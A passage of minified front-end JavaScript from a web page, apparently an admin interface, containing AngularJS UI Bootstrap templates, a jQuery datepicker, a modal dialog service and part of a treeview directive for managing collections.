D,B;C[u.itemName]=B=x.matches[A].model;D=u.modelMapper(t,C);i(t,D);r.$setValidity("editable",true);s(t,{$item:B,$model:D,$label:u.viewMapper(t,C)});w();l[0].focus()};l.bind("keydown",function(A){if(x.matches.length===0||g.indexOf(A.which)===-1){return}A.preventDefault();if(A.which===40){x.activeIdx=(x.activeIdx+1)%x.matches.length;x.$digest()}else{if(A.which===38){x.activeIdx=(x.activeIdx?x.activeIdx:x.matches.length)-1;x.$digest()}else{if(A.which===13||A.which===9){x.$apply(function(){x.select(x.activeIdx)})}else{if(A.which===27){A.stopPropagation();w();x.$digest()}}}}});var k=function(A){if(l[0]!==A.target){w();x.$digest()}};b.bind("click",k);t.$on("$destroy",function(){b.unbind("click",k)});l.after(a(v)(x))}}}]).directive("typeaheadPopup",function(){return{restrict:"E",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:true,templateUrl:"template/typeahead/typeahead-popup.html",link:function(c,b,a){c.templateUrl=a.templateUrl;c.isOpen=function(){return c.matches.length>0};c.isActive=function(d){return c.active==d};c.selectActive=function(d){c.active=d};c.selectMatch=function(d){c.select({activeIdx:d})}}}}).directive("typeaheadMatch",["$http","$templateCache","$compile","$parse",function(b,d,a,c){return{restrict:"E",scope:{index:"=",match:"=",query:"="},link:function(g,f,e){var h=c(e.templateUrl)(g.$parent)||"template/typeahead/typeahead-match.html";b.get(h,{cache:d}).success(function(i){f.replaceWith(a(i.trim())(g))})}}}]).filter("typeaheadHighlight",function(){function a(b){return b.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1")}return function(b,c){return c?b.replace(new RegExp(a(c),"gi"),"<strong>$&</strong>"):b}});angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(a){a.put("template/accordion/accordion-group.html",'<div class="accordion-group">\n  <div class="accordion-heading" ><a class="accordion-toggle" ng-click="isOpen = !isOpen" accordion-transclude="heading"><span wdtext="{{heading}}">{{heading}}</span></a></div>\n  <div class="accordion-body" collapse="!isOpen">\n    <div class="accordion-inner" ng-transclude></div>  </div>\n</div>')}]);angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(a){a.put("template/accordion/accordion.html",'<div class="accordion" ng-transclude></div>')}]);angular.module("template/alert/alert.html",[]).run(["$templateCache",function(a){a.put("template/alert/alert.html","<div class='alert' ng-class='type && \"alert-\" + type'>\n    <button ng-show='closeable' type='button' class='close' ng-click='close()'>&times;</button>\n    <div ng-transclude></div>\n</div>\n")}]);angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(a){a.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel">\n    <ol class="carousel-indicators" ng-show="slides().length > 1">\n        <li ng-repeat="slide in slides()" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a ng-click="prev()" class="carousel-control left" ng-show="slides().length > 1">&lsaquo;</a>\n    <a ng-click="next()" class="carousel-control right" ng-show="slides().length > 1">&rsaquo;</a>\n</div>\n')}]);angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(a){a.put("template/carousel/slide.html","<div ng-class=\"{\n    'active': leaving || (active && !entering),\n    'prev': (next || active) && direction=='prev',\n    'next': (next || active) && direction=='next',\n    'right': direction=='prev',\n    'left': direction=='next'\n  }\" class=\"item\" ng-transclude></div>\n")}]);angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(a){a.put("template/datepicker/datepicker.html",'<table>\n  <thead>\n    <tr class="text-center">\n      <th><button type="button" class="btn pull-left" ng-click="move(-1)"><i class="icon-chevron-left"></i></button></th>\n      <th colspan="{{rows[0].length - 2 + showWeekNumbers}}"><button type="button" class="btn btn-block" ng-click="toggleMode()"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn pull-right" ng-click="move(1)"><i class="icon-chevron-right"></i></button></th>\n    </tr>\n    <tr class="text-center" ng-show="labels.length > 0">\n      <th ng-show="showWeekNumbers">#</th>\n      <th ng-repeat="label in labels">{{label}}</th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows">\n      <td ng-show="showWeekNumbers" class="text-center"><em>{{ getWeekNumber(row) }}</em></td>\n      <td ng-repeat="dt in row" class="text-center">\n        <button type="button" style="width:100%;" class="btn" ng-class="{\'btn-info\': dt.selected}" ng-click="select(dt.date)" ng-disabled="dt.disabled"><span ng-class="{muted: dt.secondary}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]);angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(a){a.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" class="dropdown-menu">\n	<li ng-transclude></li>\n	<li class="divider"></li>\n	<li style="padding: 9px;">\n		<span class="btn-group">\n			<button class="btn btn-small btn-inverse" ng-click="today()">Today</button>\n			<button class="btn btn-small btn-info" ng-click="showWeeks = ! showWeeks" ng-class="{active: showWeeks}">Weeks</button>\n			<button class="btn btn-small btn-danger" ng-click="clear()">Clear</button>\n		</span>\n		<button class="btn btn-small btn-success pull-right" ng-click="isOpen = false">Close</button>\n	</li>\n</ul>')}]);angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(a){a.put("template/modal/backdrop.html",'<div class="modal-backdrop fade" ng-class="{in: animate}" ng-style="{\'z-index\': 10040 + index*10}" ng-click="close($event)"></div>')}]);angular.module("template/modal/window.html",[]).run(["$templateCache",function(a){a.put("template/modal/window.html",'<div class="modal fade {{ windowClass }}" ng-class="{in: animate}" ng-style="{\'z-index\': 10050 + index*10}" ng-transclude></div>')}]);angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(a){a.put("template/pagination/pager.html",'<div class="pager">\n  <ul>\n    <li ng-repeat="page in pages" ng-class="{disabled: page.disabled, previous: page.previous, next: page.next}"><a ng-click="selectPage(page.number)">{{page.text}}</a></li>\n  </ul>\n</div>\n')}]);angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(a){a.put("template/pagination/pagination.html",'<div class="pagination"><ul>\n  <li ng-repeat="page in pages" ng-class="{active: page.active, disabled: page.disabled}"><a ng-click="selectPage(page.number)">{{page.text}}</a></li>\n  </ul>\n</div>\n')}]);angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(a){a.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip {{placement}}" ng-class="{ in: isOpen(), fade: animation() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html-unsafe="content"></div>\n</div>\n')}]);angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(a){a.put("template/tooltip/tooltip-popup.html",'<div class="tooltip {{placement}}" ng-class="{ in: isOpen(), fade: animation() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]);angular.module("template/popover/popover.html",[]).run(["$templateCache",function(a){a.put("template/popover/popover.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen(), fade: animation() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]);angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(a){a.put("template/progressbar/bar.html",'<div class="bar" ng-class=\'type && "bar-" + type\'></div>')}]);angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(a){a.put("template/progressbar/progress.html",'<div class="progress"><progressbar ng-repeat="bar in bars" width="bar.to" old="bar.from" animate="bar.animate" type="bar.type"></progressbar></div>')}]);angular.module("template/rating/rating.html",[]).run(["$templateCache",function(a){a.put("template/rating/rating.html",'<span ng-mouseleave="reset()">\n	<i ng-repeat="r in range" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" ng-class="$index < val && (r.stateOn || \'icon-star\') || (r.stateOff || \'icon-star-empty\')"></i>\n</span>')}]);angular.module("template/tabs/pane.html",[]).run(["$templateCache",function(a){a.put("template/tabs/pane.html",'<div class="tab-pane" ng-class="{active: selected}" ng-show="selected" ng-transclude></div>\n')}]);angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]);angular.module("template/tabs/tabs.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tabs.html",'<div class="tabbable">\n  <ul class="nav nav-tabs">\n    <li ng-repeat="pane in panes" ng-class="{active:pane.selected}">\n      <a ng-click="select(pane)">{{pane.heading}}</a>\n    </li>\n  </ul>\n  <div class="tab-content" ng-transclude></div>\n</div>\n')}]);angular.module("template/tabs/tabset-titles.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tabset-titles.html","<ul class=\"nav {{type && 'nav-' + type}}\" ng-class=\"{'nav-stacked': vertical}\">\n</ul>\n")}]);angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tabset.html",'\n<div class="tabbable" ng-class="{\'tabs-right\': direction == \'right\', \'tabs-left\': direction == \'left\', \'tabs-below\': direction == \'below\'}">\n  <div tabset-titles="tabsAbove"></div>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n  <div tabset-titles="!tabsAbove"></div>\n</div>\n')}]);angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(a){a.put("template/timepicker/timepicker.html",'<table class="form-inline">\n	<tr class="text-center">\n		<td><a ng-click="incrementHours()" class="btn btn-link"><i class="icon-chevron-up"></i></a></td>\n		<td>&nbsp;</td>\n		<td><a ng-click="incrementMinutes()" class="btn btn-link"><i class="icon-chevron-up"></i></a></td>\n		<td ng-show="showMeridian"></td>\n	</tr>\n	<tr>\n		<td class="control-group" ng-class="{\'error\': invalidHours}"><input type="text" ng-model="hours" ng-change="updateHours()" class="span1 text-center" ng-mousewheel="incrementHours()" ng-readonly="readonlyInput" maxlength="2" /></td>\n		<td>:</td>\n		<td class="control-group" ng-class="{\'error\': invalidMinutes}"><input type="text" ng-model="minutes" ng-change="updateMinutes()" class="span1 text-center" ng-readonly="readonlyInput" maxlength="2"></td>\n		<td ng-show="showMeridian"><button type="button" ng-click="toggleMeridian()" class="btn text-center">{{meridian}}</button></td>\n	</tr>\n	<tr class="text-center">\n		<td><a ng-click="decrementHours()" class="btn btn-link"><i class="icon-chevron-down"></i></a></td>\n		<td>&nbsp;</td>\n		<td><a ng-click="decrementMinutes()" class="btn btn-link"><i class="icon-chevron-down"></i></a></td>\n		<td ng-show="showMeridian"></td>\n	</tr>\n</table>')}]);angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(a){a.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]);angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(a){a.put("template/typeahead/typeahead-popup.html",'<ul class="typeahead dropdown-menu" ng-style="{display: isOpen()&&\'block\' || \'none\', top: position.top+\'px\', left: position.left+\'px\'}">\n    <li ng-repeat="match in matches" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)">\n        <typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></typeahead-match>\n    </li>\n</ul>')}]);angular.module("template/typeahead/typeahead.html",[]).run(["$templateCache",function(a){a.put("template/typeahead/typeahead.html",'<ul class="typeahead dropdown-menu" ng-style="{display: isOpen()&&\'block\' || \'none\', top: position.top+\'px\', left: position.left+\'px\'}">\n    <li ng-repeat="match in matches" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)">\n        <a tabindex="-1" ng-click="selectMatch($index)" ng-bind-html-unsafe="match.label | typeaheadHighlight:query"></a>\n    </li>\n</ul>')}]);</script>
<script type="text/javascript">!function(a){var b=function(d,e){this.element=a(d);this.format=c.parseFormat(e.format||this.element.data("date-format")||"mm/dd/yyyy");this.picker=a(c.template).appendTo("body").on({click:a.proxy(this.click,this)});this.isInput=this.element.is("input");this.component=this.element.is(".date")?this.element.find(".add-on"):false;if(this.isInput){this.element.on({focus:a.proxy(this.show,this),keyup:a.proxy(this.update,this)})}else{if(this.component){this.component.on("click",a.proxy(this.show,this))}else{this.element.on("click",a.proxy(this.show,this))}}this.minViewMode=e.minViewMode||this.element.data("date-minviewmode")||0;if(typeof this.minViewMode==="string"){switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0;break}}this.viewMode=e.viewMode||this.element.data("date-viewmode")||0;if(typeof this.viewMode==="string"){switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0;break}}this.startViewMode=this.viewMode;this.weekStart=e.weekStart||this.element.data("date-weekstart")||0;this.weekEnd=this.weekStart===0?6:this.weekStart-1;this.onRender=e.onRender;this.fillDow();this.fillMonths();this.update();this.showMode()};b.prototype={constructor:b,show:function(d){this.picker.show();this.height=this.component?this.component.outerHeight():this.element.outerHeight();this.place();a(window).on("resize",a.proxy(this.place,this));if(d){d.stopPropagation();d.preventDefault()}if(!this.isInput){}var f=this;a(document).on("mousedown",function(e){if(a(e.target).closest(".datepicker").length==0){f.hide()}});this.element.trigger({type:"show",date:this.date})},hide:function(){this.picker.hide();a(window).off("resize",this.place);this.viewMode=this.startViewMode;this.showMode();if(!this.isInput){a(document).off("mousedown",this.hide)}this.element.trigger({type:"hide",date:this.date})},set:function(){var d=c.formatDate(this.date,this.format);if(!this.isInput){if(this.component){this.element.find("input").prop("value",d)}this.element.data("date",d)}else{this.element.prop("value",d);this.element.trigger("change")}},setValue:function(d){if(typeof d==="string"){this.date=c.parseDate(d,this.format)}else{this.date=new Date(d)}this.set();this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0);this.fill()},place:function(){var d=this.component?this.component.offset():this.element.offset();this.picker[0].style.zIndex="200000";this.picker.css({top:d.top+this.height,left:d.left})},update:function(d){this.date=c.parseDate(typeof d==="string"?d:(this.isInput?this.element.prop("value"):this.element.data("date")),this.format);this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0);this.fill()},fillDow:function(){var d=this.weekStart;var e="<tr>";while(d<this.weekStart+7){e+='<th class="dow">'+c.dates.daysMin[(d++)%7]+"</th>"}e+="</tr>";this.picker.find(".datepicker-days thead").append(e)},fillMonths:function(){var d="";var e=0;while(e<12){d+='<span class="month">'+c.dates.monthsShort[e++]+"</span>"}this.picker.find(".datepicker-months td").append(d)},fill:function(){var h=new Date(this.viewDate),s=h.getFullYear(),m=h.getMonth(),f=this.date.valueOf();this.picker.find(".datepicker-days th:eq(1)").text(c.dates.months[m]+" "+s);var q=new Date(s,m-1,28,0,0,0,0),j=c.getDaysInMonth(q.getFullYear(),q.getMonth());q.setDate(j);q.setDate(j-(q.getDay()-this.weekStart+7)%7);var o=new Date(q);o.setDate(o.getDate()+42);o=o.valueOf();var k=[];var e,r,p;while(q.valueOf()<o){if(q.getDay()===this.weekStart){k.push("<tr>")}e=this.onRender(q);r=q.getFullYear();p=q.getMonth();if((p<m&&r===s)||r<s){e+=" old"}else{if((p>m&&r===s)||r>s){e+=" new"}}if(q.valueOf()===f){e+=" active"}k.push('<td class="day '+e+'">'+q.getDate()+"</td>");if(q.getDay()===this.weekEnd){k.push("</tr>")}q.setDate(q.getDate()+1)}this.picker.find(".datepicker-days tbody").empty().append(k.join(""));var g=this.date.getFullYear();var n=this.picker.find(".datepicker-months").find("th:eq(1)").text(s).end().find("span").removeClass("active");if(g===s){n.eq(this.date.getMonth()).addClass("active")}k="";s=parseInt(s/10,10)*10;var t=this.picker.find(".datepicker-years").find("th:eq(1)").text(s+"-"+(s+9)).end().find("td");s-=1;for(var l=-1;l<11;l++){k+='<span class="year'+(l===-1||l===10?" old":"")+(g===s?" active":"")+'">'+s+"</span>";s+=1}t.html(k)},click:function(f){f.stopPropagation();f.preventDefault();var h=a(f.target).closest("span, td, th");if(h.length===1){switch(h[0].nodeName.toLowerCase()){case"th":switch(h[0].className){case"switch":this.showMode(1);break;case"prev":case"next":this.viewDate["set"+c.modes[this.viewMode].navFnc].call(this.viewDate,this.viewDate["get"+c.modes[this.viewMode].navFnc].call(this.viewDate)+c.modes[this.viewMode].navStep*(h[0].className==="prev"?-1:1));this.fill();this.set();break}break;case"span":if(h.is(".month")){var g=h.parent().find("span").index(h);this.viewDate.setMonth(g)}else{var i=parseInt(h.text(),10)||0;this.viewDate.setFullYear(i)}if(this.viewMode!==0){this.date=new Date(this.viewDate);this.element.trigger({type:"changeDate",date:this.date,viewMode:c.modes[this.viewMode].clsName})}this.showMode(-1);this.fill();this.set();break;case"td":if(h.is(".day")&&!h.is(".disabled")){var d=parseInt(h.text(),10)||1;var g=this.viewDate.getMonth();if(h.is(".old")){g-=1}else{if(h.is(".new")){g+=1}}var i=this.viewDate.getFullYear();this.date=new Date(i,g,d,0,0,0,0);this.viewDate=new Date(i,g,Math.min(28,d),0,0,0,0);this.fill();this.set();this.element.trigger({type:"changeDate",date:this.date,viewMode:c.modes[this.viewMode].clsName})}break}}},mousedown:function(d){d.stopPropagation();d.preventDefault()},showMode:function(d){if(d){this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+d))}this.picker.find(">div").hide().filter(".datepicker-"+c.modes[this.viewMode].clsName).show()}};a.fn.datepicker=function(d,e){return this.each(function(){var f=a(this),g=f.data("datepicker"),h=typeof d==="object"&&d;if(!g){f.data("datepicker",(g=new b(this,a.extend({},a.fn.datepicker.defaults,h))))}if(typeof d==="string"){g[d](e)}})};a.fn.datepicker.defaults={onRender:function(d){return""}};a.fn.datepicker.Constructor=b;var c={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],dates:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},isLeapYear:function(d){return(((d%4===0)&&(d%100!==0))||(d%400===0))},getDaysInMonth:function(e,d){return[31,(c.isLeapYear(e)?29:28),31,30,31,30,31,31,30,31,30,31][d]},parseFormat:function(d){var f=d.match(/[.\/\-\s].*?/),e=d.split(/\W+/);if(!f||!e||e.length===0){throw new Error("Invalid date format.")}return{separator:f,parts:e}},parseDate:function(e,g){var k=e.split(g.separator),e=new Date(),l;e.setHours(0);e.setMinutes(0);e.setSeconds(0);e.setMilliseconds(0);if(k.length===g.parts.length){var m=e.getFullYear(),f=e.getDate(),j=e.getMonth();for(var h=0,d=g.parts.length;h<d;h++){l=parseInt(k[h],10)||1;switch(g.parts[h]){case"dd":case"d":f=l;e.setDate(l);break;case"mm":case"m":j=l-1;e.setMonth(l-1);break;case"yy":m=2000+l;e.setFullYear(2000+l);break;case"yyyy":m=l;e.setFullYear(l);break}}e=new Date(m,j,f,0,0,0)}return e},formatDate:function(e,f){var h={d:e.getDate(),m:e.getMonth()+1,yy:e.getFullYear().toString().substring(2),yyyy:e.getFullYear()};h.dd=(h.d<10?"0":"")+h.d;h.mm=(h.m<10?"0":"")+h.m;var e=[];for(var g=0,d=f.parts.length;g<d;g++){e.push(h[f.parts[g]])}return e.join(f.separator)},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};c.template='<div class="datepicker dropdown-menu"><div class="datepicker-days"><table class=" table-condensed">'+c.headTemplate+'<tbody></tbody></table></div><div class="datepicker-months"><table class="table-condensed">'+c.headTemplate+c.contTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+c.headTemplate+c.contTemplate+"</table></div></div>"}(window.jQuery);</script>
<script type="text/javascript">angular.module("fundoo.services",[]).factory("createDialog",["$document","$compile","$rootScope","$controller","$timeout",function(c,a,d,b,e){var g={id:null,template:null,templateUrl:null,title:"Confirm Delete",backdrop:true,success:{label:"Yes",fn:null},cancel:{label:"No",fn:null},_delete:null,controller:null,backdropClass:"modal-backdrop",footerTemplate:null,modalClass:"modalpopup modal",modalBodyClass:"modal-body",modalFooterClass:"modal-footer",css:{top:"100px",left:"30%",margin:"0 auto","margin-left":"auto"}};var f=c.find("body");return function h(w,t,u){if(angular.isObject(w)){u=t;t=w}else{t.templateUrl=w}t=angular.extend({},g,t);var p;var l="";var o=t.id?' id="'+t.id+'" ':"";if(t._delete){l='<button style="float: left;" class="btn" onclick="'+t._delete.fn+'; return false;">'+t._delete.label+"</button>"}if(t.cancel.label=="hidden"){l+='<button style="display: none;" class="btn dialogCancelButton" ng-click="$modalCancel()">{{$modalCancelLabel}}</button>'}else{l+='<button class="btn btn-warning dialogCancelButton" ng-click="$modalCancel()">{{$modalCancelLabel}}</button>'}if(t.success.label=="hidden"){l+='<button style="display: none;" class="btn btn-primary" ng-click="$modalSuccess()">{{$modalSuccessLabel}}</button>'}else{l+='<button class="btn btn-primary" ng-click="$modalSuccess()">{{$modalSuccessLabel}}</button>'}var m='<div class="'+t.modalFooterClass+'">'+(t.footerTemplate||l)+"</div>";var r=(function(){if(t.template){if(angular.isString(t.template)){return'<div class="'+t.modalBodyClass+'">'+t.template+"</div>"}else{return'<div class="'+t.modalBodyClass+'">'+t.template.html()+"</div>"}}else{return'<div class="'+t.modalBodyClass+'" ng-include="\''+t.templateUrl+"'\"></div>"}})();var s=null;if(t.success.label=="hidden"){s=angular.element('<div class="'+t.modalClass+' fade"'+o+'>  <div class="modal-header wdDrag">    <h3>{{$title}}</h3>  </div>'+r+m+"</div>")}else{s=angular.element('<div class="'+t.modalClass+' fade"'+o+' style="width: '+t.css.width+'">  <div class="modal-header wdDrag">    <button type="button" class="close" ng-click="$modalClose()">&times;</button>    <h3>{{$title}}</h3>  </div>'+r+m+"</div>")}for(p in t.css){s.css(p,t.css[p])}var i=angular.element("<div>");i.addClass(t.backdropClass);i.addClass("fade in");var n=function(y){if(y.keyCode===27){v.$modalCancel()}};var j=function(){f.unbind("keydown",n);s.remove();if(t.backdrop){i.remove()}if(wdCurrentModalDialog!=null&&t.backdrop){document.getElementById("wdModalWindow").style.zIndex=""}};f.bind("keydown",n);var k,q,v=t.scope||d.$new();v.$title=t.title;v.$modalClose=function(){if(document.getElementById("wdModalMessage")&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex=""}if($(".modal").length==0){$(window).off("resize",wdModalWindowResizeHandler)}var y=j;y.call(this)};v.$modalCancel=function(){var y=t.cancel.fn||j;y.call(this);v.$modalClose();if(document.getElementById("wdModalMessage")&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex=""}if($(".modal").length==0){$(window).off("resize",wdModalWindowResizeHandler)}};v.$modalSuccess=function(){var y=t.success.fn||j;var z=y.call(this);if(typeof(z)=="undefined"){z=true}if(z){v.$modalClose();if(document.getElementById("wdModalMessage")&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex=""}if($(".modal").length==0){$(window).off("resize",wdModalWindowResizeHandler)}}};v.$modalSuccessLabel=t.success.label;v.$modalCancelLabel=t.cancel.label;var x=document.getElementById("wdModalMessage");if(x&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex="1000"}if(wdCurrentModalDialog!=null&&t.backdrop){document.getElementById("wdModalWindow").style.zIndex="1000"}a(s)(v);a(i)(v);f.append(s);if(t.backdrop&&wdCurrentModalDialog==null&&x==null){f.append(i)}e(function(){s.addClass("in");e(function(){$(s).css({left:$(s)[0].offsetLeft,"margin-left":0,"margin-right":0});$(s).draggable()},250)},200);$(window).on("resize",wdModalWindowResizeHandler);setTimeout("wdModalWindowResizeHandler();",50)}}]);</script>
<script type="text/javascript">var nodeType="collection";var treeviewcurrencySymbol="$";(function(a){a.module("angularTreeview",[]).directive("treeModel",["$compile",function(b){return{restrict:"A",link:function(j,e,c){var l=c.treeId;var m=c.treeModel;var h=c.nodeId||"id";var i=c.nodeLabel||"label";var g=c.nodeColor||"color";var f=c.nodeChildren||"children";if(c.nodeDisplaymode!=undefined){nodeType=c.nodeDisplaymode}var k="";switch(nodeType){case"collection":var d="";if("{{node.draggable}}"){d="collection-draggable"}if("{{node.droppable}}"){d+="collection-droppable"}k='<ol class="treeview-ol noSelect" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li ng-class="{\'collection-draggable\': node.draggable == true, \'collection-droppable\': node.droppable == true }" data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" hasImages="{{node.isImage == true}}"><div><i title="Active"  ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && (node.fkSysCodeStatus==1 || node.fkSysCodeStatus == undefined)" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Inactive"  ng-class="{true: \'collapsed-inactive\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==2" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Archived"  ng-class="{true: \'collapsed-archived\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==3" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Coming Soon"  ng-class="{true: \'collapsed-comingsoon\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==4" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Pay to Enter"  ng-class="{true: \'collapsed-paytoenter\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==253" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Active"  itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && (node.fkSysCodeStatus==1 || node.fkSysCodeStatus == undefined)" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Inactive"  itemId="{{node.id}}" ng-class="{true: \'expanded-inactive\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==2" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Archived"  itemId="{{node.id}}" ng-class="{true: \'expanded-archived\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==3" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Coming Soon"  itemId="{{node.id}}" ng-class="{true: \'expanded-comingsoon\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==4" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Pay to Enter"  itemId="{{node.id}}" ng-class="{true: \'expanded-paytoenter\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==253" data-ng-click="'+l+'.selectNodeHead(node)"></i><span ng-show="node.draggable && node.id != null"><a href="javascript: void(0)" itemId="{{node.id}}" onclick="emailLink(this)"><img src="../../Images/treeview-email.png" style="margin-top: -3px;" title="send email invitation"/></a></span><span ng-show="node.draggable && node.id != null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a></span><span ng-show="node.fkWelcomePage!=null"><a href="javascript: void(0)" itemId="{{node.id}}" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit.png" style="margin-top: -4px;" title="edit welcome page"/></a></span><span ondblclick="editItem(this)" itemId="{{node.id}}" title="double click to edit" ng-show="node.id == null || node.isMaster == false" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span ondblclick="editItem(this)" itemId="{{node.id}}" title="double click to edit" ng-show="node.id != 0 && node.isMaster == true" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><span style="text-align: center; color: green; font-weight: bold;" title="price sheet / shipping methods master">'+treeviewcurrencySymbol+"</span>&nbsp;{{node."+i+'}}</span><img itemId="{{node.id}}" ng-show="!node.draggable && node.id != null && node.showImageUpload" src="../../Images/icon-eye.png" style="height: 15px; cursor: pointer; margin-bottom: 2px;" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContentsTree();" /><span ondblclick="getContents(this);" title="double click to view images" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null && node.showImageUpload" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" 